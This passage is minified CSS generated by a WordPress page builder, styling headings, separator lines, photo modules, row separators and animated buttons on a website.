left;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;border-bottom-color: #be0000;width: 80px;float: left;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-n4e6qisr9alo .pp-heading-content {text-align: ;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-n4e6qisr9alo .pp-heading-content {text-align: center;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-prefix {}}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 50px;}div.fl-node-n4e6qisr9alo div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 20px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-n4e6qisr9alo .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 30px;line-height: 1.3;}}@media ( max-width: 768px ) { .fl-node-n4e6qisr9alo.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content {}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-54jhx6cpldmk .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-54jhx6cpldmk .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-54jhx6cpldmk .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-54jhx6cpldmk .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media ( max-width: 768px ) { .fl-node-54jhx6cpldmk.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content {}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-ugbh37f5c9a4 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-ugbh37f5c9a4 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-ugbh37f5c9a4 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-ugbh37f5c9a4 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media ( max-width: 768px ) { .fl-node-ugbh37f5c9a4.fl-module > .fl-module-content {margin-top:20px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-prefix {}div.fl-node-hs76zj5wxp9d .pp-heading-content {text-align: left;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #701d00;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {color: #701d00;margin-left: 0px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 10px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-sub-heading {margin-top: 20px;margin-bottom: 0px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-sub-heading,div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-sub-heading p {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 80px;border-style: solid;border-color: #be0000;border-bottom-width: 2px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;border-bottom-color: #be0000;width: 80px;float: left;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-hs76zj5wxp9d .pp-heading-content {text-align: ;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-hs76zj5wxp9d .pp-heading-content {text-align: center;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-prefix {}}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 50px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title {font-size: 34px;}div.fl-node-hs76zj5wxp9d div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-hs76zj5wxp9d div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 30px;line-height: 1.3;}div.fl-node-hs76zj5wxp9d .pp-heading-content .pp-heading .heading-title {font-size: 28px;line-height: 1.3;}}@media ( max-width: 768px ) { .fl-node-hs76zj5wxp9d.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}body p,.entry-content p,.entry-content ul li,.entry-content ul,.entry-content a,.pp-sub-heading p {}a.button,span.fl-button-text,span.uabb-button-text.uabb-creative-button-text,.gform_button.button,a.fl-button {}@media screen and (min-width: 769px) {}@media screen and (max-width: 1366px) {}@media screen and (max-width: 1024px) {}@media screen and (max-width: 768px) {}@media screen and (max-width: 480px) {}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 